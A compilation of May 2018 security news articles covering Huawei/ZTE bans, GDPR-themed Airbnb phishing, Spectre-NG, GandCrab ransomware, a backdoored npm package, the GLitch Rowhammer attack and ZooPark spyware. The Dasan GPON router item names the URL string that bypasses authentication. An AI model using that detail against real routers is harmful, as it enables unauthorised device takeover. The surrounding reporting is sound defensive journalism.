In February, Dan Coats, the Director of National Intelligence, along with several other top intel officials, invited Americans to avoid buying Huawei and ZTE products.
“Chinese cyber espionage and cyber attack capabilities will continue to support China’s national security and economic priorities,” Coats told the Senate Intelligence Committee.

In April, the UK GCHQ intelligence agency warned UK telcos firms of the risks of using ZTE equipment and services for their infrastructure.
The alert was issued by the National Cyber Security Centre that said the Chinese firm “would present risk to UK national security that could not be mitigated effectively or practicably”.
ZTE is a state-owned enterprise and many experts highlighted the risks of using its products.
The problems for ZTE are not ended, the U.S. Department of Commerce’s Bureau of Industry and Security (BIS) announced that Chinese firm has been banned from purchasing goods from US companies. This root cause is that ZTE was discovered violating Iran and North Korean sanctions.
Phishing campaign aimed at Airbnb users leverages GDPR as a bait
5.5.2018 securityaffairs Phishing
Cybercriminals are targeting Airbnb users with phishing emails that urge the compliance with the new privacy regulation General Data Protection Regulation (GDPR).
The upcoming General Data Protection Regulation (GDPR) privacy laws threaten with severe penalties to demand personal information from Airbnb users. The interest on the subject is very high among professionals and companies operating in various industries, it’s normal that crooks will try to take advantage of this situation.
Airbnb, like many other companies, is sending emails to inform users of changes in the privacy law according to the upcoming GDPR.
Cybercriminals are targeting Airbnb users demanding personal information and financial data referencing the GDPR.
Experts from Redscan are monitoring a spam campaign targeting Airbnb users with spam messages like the following one:
“This update is mandatory because of the new changes in the EU Digital privacy legislation that acts upon United States-based companies, like Airbnb in order to protect European citizens and companies,” reads the spam message according to the Redscan.

The extent of the campaign is still unclear, crooks are targeting businesses’ email addresses taken online.
The phishing messages pretend to be a GDPR information request sent by Airbnb to hosts of the service.
“The irony won’t be lost on anyone that cybercriminals are exploiting the arrival of new data protection regulations to steal people’s data,” Skynews cited Redscan Director of Cybersecurity Mark Nicholls Nicholls as saying.
The phishing emails use a simple as effective social engineering trick, the message informs hosts they can’t accept new bookings or contact potential guests until they accept their organizations are not compliance to the GDPR.
Malicious email uses a domain that could appear as legitimate, according to Redscan, in this campaign, hackers rather than the legitimate @airbnb.com domain used the @mail.airbnb.work domain.
If the victims click the malicious link embedded in the email, they redirected to phishing page designed to request victims both personal and financial information.
“Modern phishing campaigns are becoming increasingly difficult to spot and people need to be extra vigilant when opening emails and clicking links, since it’s important to ensure they originate from a trusted source.” said Mark Nicholls, Redscan’s director of cybersecurity.
It is important to highlight, that GDPR notifications sent by companies to its customers don’t ask for users’ credentials, so be careful and stay vigilant.
Spectre-NG – Researchers revealed 8 new varieties of the Spectre flaws
5.5.2018 securityaffairs Vulnerebility
A group of security researchers has reportedly discovered 8 new varieties of the Spectre vulnerabilities, dubbed Spectre-Next Generation or Spectre-NG, that affect Intel CPUs.
A German security website reported that an unnamed team of researchers has discovered the new flaws that exploit the new issues reported in the original Spectre and Meltdown attacks.
The new eight Spectre-NG vulnerabilities in Intel CPUs also affect some ARM processors, at the time of writing the researchers only disclosed to the German computer magazine Heise the partial details of the vulnerabilities.
Intel has already acknowledged the Spectre-NG vulnerabilities and classified four of them as “high risk” and four as “medium.”
“Intel is already working on its own patches for Spectre-NG and developing others in cooperation with the operating system manufacturers. According to our information, Intel is planning two waves of patches. The first is scheduled to start in May; a second is currently planned for August.” reported the German computer magazine Heise.
“Knowing that Google Project Zero discovered one of the Spectre-NG flaws gives us an idea of when to expect the first patch.”
One of the flaws could be exploited by attackers with access to a virtual machine (VM) to take over the host system.
“One of the Spectre-NG flaws simplifies attacks across system boundaries to such an extent that we estimate the threat potential to be significantly higher than with Spectre. Specifically, an attacker could launch exploit code in a virtual machine (VM) and attack the host system from there – the server of a cloud hoster, for example.” continues the report.
“Alternatively, it could attack the VMs of other customers running on the same server. Passwords and secret keys for secure data transmission are highly sought-after targets on cloud systems and are acutely endangered by this gap.”
The original Spectre attack allows user-mode applications to extract information from other processes running on the same system. It can also be exploited to extract information from its own process via code, for example, a malicious JavaScript can be used to extract login cookies for other sites from the browser’s memory.
The Spectre attack breaks the isolation between different applications, allowing to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems.
Spectre attacks trigger the CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2) flaw, while Meltdown and Spectre Variant 1 can be addressed via software, the Spectre Variant 2 required an update of the microcode for the affected processors.
According to the German magazine, one of the Spectre-NG vulnerabilities was discovered by a white hat hacker at Google’s Project Zero that reported it to Intel 88 days ago.
If the vulnerability will be not fixed in a 90-day period according to the Google disclosure policy, the Project Zero team would possibly publicly share technical details of at least one flaw on May 7th (1 day before the Windows Patch Tuesday).
According to the magazine, there are signs that Microsoft is also preparing for CPU patches to release in the upcoming months.
The real problem is that this new wave of patches could have similar effects of the original ones in terms of performance and stability, we can only sit and wait for them.
U.S. Military Bans Huawei, ZTE Phones
4.5.2018 securityweek BigBrothers
Personnel on US military bases can no longer buy phones and other gear manufactured by Chinese firms Huawei and ZTE, after the Pentagon said the devices pose an "unacceptable" security risk.
Concerns have heightened at the Pentagon about consumer electronics being used to snoop on or track service members.
"Huawei and ZTE devices may pose an unacceptable risk to (military) personnel, information and mission," Pentagon spokesman Major Dave Eastburn said on Friday.
"In light of this information, it was not prudent for the Department's exchanges to continue selling them," he added, referring to the military-run shops on US bases around the world.
Eastburn said the order to pull Huawei devices was given on April 25.
"Given security concerns about ZTE cell phones and related products, the (Pentagon's) exchange services also removed ZTE products from their stores," he said.
Eastburn could not discuss the technical aspects of the potential threats, but The Wall Street Journal said the Pentagon fears the Chinese government could track soldiers using Huawei or ZTE devices.
Huawei spokesman Charles Zinkowski said the firm's devices meet the highest standards of security, privacy and engineering in every country it operates in, including the US.
"We remain committed to openness and transparency in everything we do and want to be clear that no government has ever asked us to compromise the security or integrity of any of our networks or devices," Zinkowski said in a statement.
ZTE did not immediately respond to a request for comment.
In January, the Pentagon said it was reviewing its policy on fitness apps and wearable fitness trackers after exercise-logging company Strava published a map compiling its users' activity.
In Iraq and Syria, viewers could easily spot beacons of activity in remote places where military bases are located, presumably indicating favorite jogging or walking routes.
In February, Dan Coats, the Director of National Intelligence, along with several other top intel officials, said Americans should not buy Huawei or ZTE products.
"Chinese cyber espionage and cyber attack capabilities will continue to support China's national security and economic priorities," Coats told the Senate Intelligence Committee.
Hackers Target Flaws Affecting a Million Internet-Exposed Routers
4.5.2018 securityweek Vulnerebility
Just a few days after they were disclosed, malicious actors started targeting a couple of flaws affecting routers made by South Korea-based Dasan Networks. There are roughly one million potentially vulnerable devices accessible directly from the Internet.
vpnMentor on Monday disclosed the details of two vulnerabilities in Gigabit-capable Passive Optical Network (GPON) routers made by Dasan and distributed to users by ISPs that provide fiber-optic Internet.
One of the flaws (CVE-2018-10561) allows a remote attacker to bypass a router’s authentication mechanism simply by appending the string “?images/” to a URL in the device’s web interface. The second vulnerability (CVE-2018-10562) can be exploited by an authenticated attacker to inject arbitrary commands.
Researchers warned that cybercriminals could combine the two security holes to remotely take control of vulnerable devices and possibly the victim’s entire network.
A Shodan search shows that there are roughly one million GPON home routers exposed to the Internet, a majority located in Mexico, Kazakhstan, and Vietnam.
The Network Security Research Lab at Chinese security firm Qihoo 360 reported on Thursday that it had already started seeing attempts to exploit CVE-2018-10561 and CVE-2018-10562. The company has promised to provide more details soon.
The fact that cybercriminals have started exploiting these vulnerabilities is not surprising considering that devices made by Dasan have been known to be targeted by botnets.
Researchers revealed in February that the Satori botnet had ensnared thousands of Dasan routers by exploiting a remote code execution vulnerability disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
vpnMentor said its attempts to report CVE-2018-10561 and CVE-2018-10562 to Dasan were also unsuccessful before its disclosure, but a representative of the manufacturer did reach out to the company after details of the security holes were made public.
A bug in GandCrab ransomware V3 accidentally locks systems running Windows 7
4.5.2018 securityaffairs Ransomware
The latest variant of the dreaded GandCrab ransomware,version 3, locks the infected systems running on Windows 7.
A few days ago, experts from security firm Fortinet uncovered a new spam campaign delivering a new version of the GandCrab ransomware, the version v3.
Like other ransomware, such as Locky and Sage, the GandCrab ransomware v3 also changes the wallpapers of the infected systems. However, the researchers at FortiGuard Labs that analyzed this new feature discovered a bug that can accidentally lock systems running Windows 7 OS.
The feature correctly works for both Windows 10 and Windows 8 systems.
The attack vector continues to be spam mail messages and leverages Visual Basic Scripts as droppers instead of Java Scripts.
“After this malware has encrypted the victim’s files, it forces the system to reboot. On our tests with Windows 10 and Windows 8.1 systems, the malware was able to change the wallpaper and the systems were able to start up normally, as expected. ” reads the analysis published by Fortinet.
“On Windows 7 however, for some reason booting does not finish but instead gets stuck at a point before the Windows Shell is completely loaded. That means an infected user would not have the Windows interface to interact with, rendering the entire machine seemingly unusable – reminiscent of the old lock screen ransomware behaviour. Only the ransom note wallpaper and TOR Browser download site can be seen by the user.”

The flaw wasn’t intentional because the instructions on the ransom note tell the victim to read a copy of one of the“CRAB-DECRYPT.txt” ransom notes left on the infected system for payment instructions. Windows interface, users cannot do it and will not pay the ransom.
Victims can force the reboot to proceed by launching the Task Manager using the CTRL+SHIFT+DEL keys combination, then killing process associated with the malware and reboot the system. However, this might not solve the problem either because of the persistence mechanism implemented by the malware.
The only way the victims have to prevent the “lock screen” from appearing in subsequent reboots is to delete the malware executable from APPDATA%\Microsoft\<random chars>.exe once killed the process using Task Manager. Victims should also delete the autorun registry associated with the ransomware.
“Seeing a ransom note and realizing that all of your files are gone is frustrating on so many levels. And it’s even more frustrating (if that’s even possible) when on top of that you also lose your access to the machine. Malware flaws with unintended consequences are really quite common, which is another reason why being extra cautious with unsolicited emails is very important.” concludes Fortinet. “As a general rule, any unexpected emails with attachments (an executable or a document) must be scanned and verified first before opening. And as always, create isolated backups for your important files.”
Backdoored Module Removed from npm Registry
4.5.2018 securityweek Virus
A malicious package masquerading as a cookie parsing library but delivering a backdoor instead was unpublished from the npm Registry along with three other packages.
npm is a highly popular package manager for JavaScript, allowing users to discover packages of reusable code and assemble them in new ways. Claiming to be the world’s largest software registry, npm helps users install, share, and distribute code, as well as manage dependencies in their projects and receive feedback from others.
The npm Registry represents a public collection of packages of open-source code for Node.js, front-end web apps, mobile apps, robots, routers, and more.
The malicious module that made its way to the npm Registry was named getcookies. On May 2, npm was informed on the package containing a potential backdoor, on the express-cookies and http-fetch-cookies modules depending upon the malicious package, and on the popular mailparser package depending upon http-fetch-cookies.
After receiving the report, npm’s security team started investigating the module to determine whether it indeed contained malicious code and how it might impact the community.
The team discovered that the backdoor was indeed there. It “worked by parsing the user-supplied HTTP request.headers, looking for specifically formatted data that provides three different commands to the backdoor,” npm says.
Control code flaws in the package allowed for an attacker to input arbitrary code into a running server and execute it.
The investigation also revealed that the profile image of the user who published getcookies was a stock photo and that the GitHub account linked from the packages was created in March.
Furthermore, download counts for getcookies, express-cookies, and http-fetch-cookies spiked a few weeks back, supposedly after a version of mailparser that depended upon http-fetch-cookie was published. Although deprecated, mailparser receives around 64,000 weekly downloads.
“We determined the published versions of mailparser that depended on http-fetch-cookies did not use the module in any way, eliminating any risk the backdoor posed. We speculate that mailparser’s requiring http-fetch-cookies was to execute an attack in the future or to inflate download counts of express-cookies to add to its legitimacy,” npm notes.
Less than two hours after receiving the initial report, the security team unpublished the getcookies, express-cookies, and http-fetch-cookies packages and also removed the dustin87 user.
Furthermore, they removed three versions of mailparser (2.2.3, 2.2.2, and 2.2.1) that depended on the http-fetch-cookies module and also reset npm tokens for the author of mailparser to prevent further unauthorized publishing.
Because mailparser didn’t use the malicious module in any way, its users weren’t impacted. Those who directly required and used the express-cookies and getcookies packages were affected.
Microsoft Makes Hyper-V Debugging Symbols Public
4.5.2018 securityweek IT

In an attempt to improve Hyper-V technology, which Microsoft considers central to the security of its cloud services, the software giant has released Hyper-V debugging symbols to the public.
Microsoft is now offering access to most Hyper-V-related symbols through the public symbol servers, starting with symbols for Windows Server 2016 with an installed April 2018 cumulative update.
“We would like to share with the security community that we have now released debugging symbols for many of the core components in Hyper-V, with some exceptions such as the hypervisor where we would like to avoid our customers taking a dependency on undocumented hypercalls for instance,” Microsoft announced.
This move, the company says, should prove handy for partners building solutions leveraging Hyper-V, for developers attempting to debug specific issues, and to security researchers to better analyze Hyper-V’s implementation and report any vulnerabilities as part of the Microsoft Hyper-V Bounty Program.
Microsoft is offering consistent rewards for vulnerabilities discovered in the Hyper-V client running on Windows 10 (latest builds of Windows Insider Preview slow) and Windows Server 2016 (latest available version).
The highest payouts reach $250,000 for eligible Critical Remote Code Execution bugs in Hypervisor and Host Kernel. Microsoft is also willing to pay up to $20,000 for issues discovered in Remotefx, Legacy Network Adapter (Generation 1) and Fibre Channel Adapter.
At this year’s Pwn2Own hacking competition, Microsoft was willing to pay up to $150,000 for vulnerabilities in the Hyper-V client, the highest rewards offered at the event.
Developers and security researchers interested in learning more on Microsoft’s Hyper-V Bounty Program should head to this TechNet article.
The list of components that now have debugging symbols made public was published by the Microsoft Virtualization team in a blog post last week.
The set is likely to be updated as the company decides to make more symbols public: “With newer releases, we are evaluating whether we can make even more symbols available,” Microsoft’s Lars Iwer notes.
A limited set of virtualization-related symbols that haven’t been released as of now includes storvsp.pdb, vhdparser.pdb, passthroughparser.pdb, hvax64.pdb, hvix64.pdb, and hvloader.pdb.
GandCrab Ransomware Breaks Windows 7 Systems
4.5.2018 securityweek Ransomware
The latest variant of the GandCrab ransomware breaks infected Windows 7 systems, Fortinet warns.
Discovered at the end of last month, version 3 of the ransomware forces a system reboot, attempting to change the PC’s desktop wallpaper. Because of a coding bug, however, only Windows 10 and Windows 8 systems would fully load, while Windows 7 machines would hang at a point before the Windows Shell is completely loaded.
GandCrab spreads via spam emails, and Fortinet last week observed an uptick in messages distributing the ransomware. The emails carried version 2.1 of the malware and most of them (75%) targeted users in the United States, with those in the United Kingdom, Canada, Romania, and South Africa also impacted.
Over the past several days, the GandCrab operators switched to a new malware iteration, but kept most of the functionality intact. The main difference between the two versions is the attempt to change the desktop wallpaper, which only works on Windows 10 and Windows 8.1 systems.
“On Windows 7 however, for some reason, booting does not finish but instead gets stuck at a point before the Windows Shell is completely loaded. That means an infected user would not have the Windows interface to interact with, rendering the entire machine seemingly unusable,” Fortinet explains.
Reminiscent of the old lock screen ransomware behavior, the user sees only the ransom note wallpaper and TOR browser download site, the security researchers note.
This behavior, however, wasn’t intentional, it seems. The ransom note instructs the victim to read a copy of one of the “CRAB-DECRYPT.txt” ransom notes the malware has placed in various folders for instructions on how to recover the encrypted files. Without the Windows interface, the average user won’t be able to do that.
Users should launch Task Manager using the CTRL+SHIFT+DEL keys combination, terminate the malware process (which could also prove difficult to spot on the list of running processes) and reboot the system. However, this might not solve the issue either, given that the malware has a persistence mechanism that ensures it is executed upon reboot.
To prevent the “lock screen” from appearing in subsequent reboots, the victim should also delete the malware executable from APPDATA%\Microsoft\<random chars>.exe after terminating the malware process using Task Manager. Victims should also delete the ransomware’s autorun registry.
“Seeing a ransom note and realizing that all of your files are gone is frustrating on so many levels. And it’s even more frustrating (if that’s even possible) when on top of that you also lose your access to the machine. Malware flaws with unintended consequences are really quite common, which is another reason why being extra cautious with unsolicited emails is very important,” Fortinet notes.
Users are advised to always scan and verify unexpected emails with attachments before opening them. They should also create isolated backups of their important files, to ensure they can recover those in the event of an infection.
Although the new feature in GandCrab does not work well on all targeted systems, it is being actively deployed, which makes the malware campaign even more dangerous.
Intel Working on Patches for 8 New Spectre-Like Flaws: Report
4.5.2018 securityweek Vulnerebility
Researchers have discovered a total of eight new Spectre-like vulnerabilities, including flaws that may be more serious and easier to exploit, according to German magazine c’t.
The flaws were reportedly identified by several research teams, including Google Project Zero, whose employees were among those who initially discovered the Meltdown and Spectre attack methods. C’t, which is owned by Heise, claims it has obtained the information exclusively and confirms the existence of the vulnerabilities and their severity.
The new vulnerabilities, dubbed “Spectre Next Generation” or “Spectre-NG,” are said to affect processors from Intel and at least some ARM chips. AMD processors are currently being analyzed to determine if they are impacted as well.
Intel has confirmed that it’s working on patching some vulnerabilities, but it has not provided any details. C’t reports that Intel will release updates in two waves – the first expected in May and the second in August.
There are currently two main versions of the Spectre vulnerability: variant 1 and variant 2. Variant 1 attacks can be mitigated using software updates, but variant 2 requires microcode updates as well. C’t says Microsoft is also working on mitigations, which indicates that the Spectre-NG flaws require both software and firmware updates.
Of the eight Spectre-NG flaws, four have been classified as high severity and four as medium severity, with CVE identifiers being prepared for each issue.
While the risk and attack scenarios are similar to the original Spectre, c’t says there is one exception. One of the flaws can be exploited to execute arbitrary code in virtual machines and compromise the host system, and the attack is relatively easy to conduct, especially compared to the original Spectre. Cloud service providers such as Cloudflare and Amazon are reportedly affected the most.
On the other hand, c’t reports that the Spectre-NG flaws are unlikely to be exploited at scale against personal and corporate computers.
“Assuming they prove to be legitimate, the group of vulnerabilities coined as ‘Spectre-NG’ may pose significantly higher risks to cloud operators and multi-tenant environments than the original variants of Spectre. The information provided to the German technology site Heise seems to imply that a few of the eight new vulnerabilities facilitate VM-escape mechanisms, allowing a threat actor to compromise the hypervisor and/or other tenants from their own VM, apparently with little-to-no effort,” Craig Dods, Chief Security Architect at Juniper Networks, told SecurityWeek.
“As a point of reference, Spectre v1/v2 were quite difficult to use for the purposes of VM-escape within cloud environments. The details that are available for ‘Spectre-NG’ hint that it’s incredibly easy to use, but we won’t know for sure until we can see what the actual problems are,” Dods added.
Satya Gupta, CTO and co-founder of Virsec, is not surprised that new variants of the Spectre attack have emerged.
“Now that the core vulnerabilities of speculative execution have been publicized, many well-funded hacking groups globally are racing to find new ways to exploit them. These are advanced attacks exploiting small, but repeatable flaws that skip important security controls in literally billions of processors,” Gupta said via email. “While not all applications will be vulnerable and some compensating controls will be effective, the attackers are relentless and will continuously search for cracks in other defenses that allow Spectre to be exploited.”
Several other side-channel attack methods have been identified since the disclosure of Spectre and Meltdown, including ones dubbed BranchScope, SgxPectre, and MeltdownPrime and SpectrePrime.
Google Launches "Asylo" Framework for Confidential Computing
4.5.2018 securityweek IT
Google this week announced the release of an open-source framework and software development kit (SDK) that allows developers to build applications targeting trusted execution environments.
Dubbed Asylo (Greek for “safe place”), the new framework should make it easier to protect the confidentiality and integrity of applications and data in isolated, confidential computing environments.
Aimed at defending against attacks targeting underlying layers of the stack (operating system, hypervisor, drivers, and firmware), trusted execution environments (TEEs) offer specialized execution environments called “enclaves” and can mitigate the risk of compromise by an unauthorized third-party.
The newly announced Asylo framework “includes features and services for encrypting sensitive communications and verifying the integrity of code running in enclaves, which help protect data and applications,” Google says.
Until now, specialized knowledge and tools were required for creating and running applications in a TEE, and implementations have been tied to specific hardware environments. With Asylo, TEEs become more broadly accessible to the developer community, allowing for the creation of applications that target various on-premises and in the cloud hardware.
With the Asylo framework, developers can easily build applications and make them portable, thus ensuring they can be deployed on various software and hardware backends. Google also provides a Docker image via Google Container Registry, offering all of the dependencies needed to run a container anywhere.
Because of this increased flexibility, developers can leverage hardware architectures with TEE support without having to modify their source code. Developers can quickly port their applications across different enclave backends (laptop, workstation, a virtual machine in an on-premises server, or an instance in the cloud).
“We are exploring future backends based on AMD Secure Encryption Virtualization (SEV) technology, Intel Software Guard Extensions (Intel SGX), and other industry-leading hardware technologies that could support the same rebuild-and-run portability,” Google says.
Asylo also provides increased ease-of-use, enabling apps to leverage the security properties of TEEs without requiring developers to learn a completely new programming model.
On top of that, the framework is open-source, meaning that it makes confidential computing technology available to everyone.
Now offering an SDK and tools to help developers build portable enclave applications, Asylo will soon also allow them to run existing applications in an enclave. For that, developers would simply need to copy their apps into the Asylo container, specify the backend and rebuild them.
To get started with Asylo, developers just need to download the sources and pre-built container image from Google Container Registry. The container includes samples that developers can analyze to start building their code. A quick-start guide and documentation were also published. Asylo is also available on GitHub.
Indegy Launches Industrial Security Risk Assessment Service
4.5.2018 securityweek ICS
Industrial cybersecurity firm Indegy on Thursday announced the launch of a risk assessment service designed to help organizations evaluate exposures in their operational technology (OT) environments.
Indegy says its new service provides visibility and control into the security posture of industrial control systems (ICS) and the networks housing them.
The Indegy Risk Assessment Service is designed to identify risks and map them to their origin, assigning severity scores for each identified issue.
Indegy launches risk assessment service for ICS
According to Indegy, the service combines network traffic monitoring and analysis with device integrity assessment capabilities to identify account-related issues, insider threats, known vulnerabilities, open network ports, and control device configuration problems.
Once the assessment has been completed, organizations are provided a detailed report that includes a risk score for each asset and the network in general.
The Risk Assessment Service is available immediately and it can provide useful information for executives, managers, IT personnel, security analysts, and automation engineers, Indegy said.
“Most industrial organizations are now realizing that their OT environment is at risk more than ever before and they need to implement new security controls. Their biggest challenge is knowing where to start,” says Mille Gandelsman, CTO of Indegy.
“Our Risk Assessment Service provides facilities operators with clear and documented visibility into all the risks, vulnerabilities and exposures in their OT networks. More importantly it delivers an actionable blueprint for closing security gaps that can and have taken down mission critical operations,” Gandelsman added.
GLitch attack, Rowhammer attack against Android smartphones now leverages GPU
4.5.2018 securityaffairs Android
A team of experts has devised the GLitch attack technique that leverages graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
A team of experts has demonstrated how to leverage graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
By exploiting the Rowhammer attackers hackers can obtain higher kernel privileges on the target device. Rowhammer is classified as a problem affecting some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows, this means that theoretically, an attacker can change any value of the bit in the memory.
The issue has been known at least since 2012, the first attack was demonstrated in 2015 by white hat hackers at Google Project Zero team.
In October 2016, a team of researchers in the VUSec Lab at Vrije Universiteit Amsterdam devised a new method of attack based on Rowhammer, dubbed DRAMMER attack, that could be exploited to gain ‘root’ access to millions of Android smartphones and take control of affected devices. The greatest limitation of the Drammer attack was the necessity to have a malicious application being installed on the target device.
Now for the first time ever, the same team of experts has devised a technique dubbed GLitch to conduct the Rowhammer attack against an Android phone remotely.
The GLitch technique leverages embedded graphics processing units (GPUs) to launch the attack
“We demonstrate that GPUs, already widely employed to accelerate a variety of benign applications such as image rendering, can also be used to “accelerate” microarchitectural attacks (i.e., making them more effective) on commodity platforms.” reads the research paper.
“In particular, we show that an attacker can build all the necessary primitives for performing effective GPU-based microarchitectural attacks and that these primitives are all exposed to the web through standardized browser extensions, allowing side-channel and Rowhammer attacks from JavaScript”
The name GLitch comes from a widely used browser-based graphics code library known as WebGL for rendering graphics to trigger a known glitch in DDR memories.
The experts published a GLitch proof-of-concept attack that can exploit the Rowhammer attack technique by tricking victims into visiting a website hosting a malicious JavaScript code to remotely hack an Android smartphone in just 2 minutes.
The malicious script runs only within the privileges of the web browser, which means that it can the attack could allow to spy on user’s browsing activity or steal users’ credentials.
Experts highlighted that the attack could not allow threat actors to gain the full control over the victim’s device.
GLitch rather than leverage the CPU like other implementation for the Rowhammer technique uses the graphics processing units (GPU).
The researchers have chosen to leveraged the GPU because its cache can be more easily controlled, allowing them to hammer targeted rows without any interference.
“While powerful, these GPU primitives are not easy to implement due to undocumented hardware features. We describe novel reverse engineering techniques for peeking into the previously unknown cache architecture and replacement policy of the Adreno 330, an integrated GPU found in many common mobile platforms” continues the paper.
Affected smartphones run the Snapdragon 800 and 801 system on a chip, this implies that the GLitch attack only works only on older Android devices, including LG Nexus 5, HTC One M8, or LG G2.

The PoC code works against both Firefox and Chrome, the video demo researchers demonstrate the GLitch attack on a Nexus 5 running over Mozilla’s Firefox browser.
The bad news for Android users is that no software patch can mitigate the GLitch attack because it leverages hardware bugs.
Experts warn of potential effects of Rowhammer attacks on a large scale, they are currently helping Google to mitigate the attack.
If you’re interested in more details about the exploit or other technical details I suggest you read the technical walkthrough.
Meltdown patch made the headlines again, it can be bypassed in Windows 10
4.5.2018 securityaffairs Vulnerebility
The problems with the mitigations for the Meltdown flaw continue a security researcher has demonstrated that the Meltdown patch in Windows 10 can be bypassed.
The Windows Internals expert Alex Ionescu discovered that a Meltdown patch issued for Windows 10 is affected by a severe vulnerability that could be exploited to bypass it.
“Calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation,” reads a tweet wrote on Twitter.

Alex Ionescu
@aionescu
Welp, it turns out the #Meltdown patches for Windows 10 had a fatal flaw: calling NtCallEnclave returned back to user space with the full kernel page table directory, completely undermining the mitigation. This is now patched on RS4 but not earlier builds -- no backport??
3:47 PM - May 2, 2018
514
338 people are talking about this
Twitter Ads info and privacy
Ionescu explained that Microsoft addressed the flaw with the release of the Windows 10 version 1803, also known as April 2018 Update.
Microsoft acknowledged the issue reported by the expert and is currently working to provide a fix to include in the Windows 10 version 1790 (Fall Creators Update) thta is the only version affected.
The Meltdown and Spectre attacks could be exploited by attackers to bypass memory isolation mechanisms and access target sensitive data.
The Meltdown attack (CVE-2017-5754 vulnerability) could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
The Meltdown exploits the speculative execution to breach the isolation between user applications and the operating system, in this way any application can access all system memory.
The good news is that Meltdown attacks are not easy to conduct and the risk of exploitation is considered low.

Unfortunately, the timeline for Meltdown patch is full of problems, the first release was promptly suspended by Microsoft in January due to instability issues observed for AMD processors
A week ago, the security researcher Ulf Frisk reported that some of Meltdown and Spectre security updated Windows introduces severe flaws.
He noticed that Meltdown and Spectre security updates released by Microsoft in January and February for Windows 7 and Windows Server 2008 R2 patch Meltdown are affected by a vulnerability that could be exploited by attackers to easily read from and write to memory.
According to the expert, an attacker can exfliltrate gigabytes of data per second by exploiting the vulnerability.
Who’s who in the Zoo
4.5.2018 Kaspersky APT CyberSpy
Cyberespionage operation targets Android users in the Middle East
ZooPark is a cyberespionage operation that has been focusing on Middle Eastern targets since at least June 2015. The threat actors behind the operation infect Android devices using several generations of malware, with the attackers including new features in each iteration. We label them from v1-v4, with v4 being the most recent version deployed in 2017. From the technical point of view, the evolution of ZooPark has shown notable progress: from the very basic first and second versions, the commercial spyware fork in its third version and then to the complex spyware that is version 4. This last step is especially interesting, showing a big leap from straightforward code functionality to highly sophisticated malware.
Evolution of ZooPark malware features
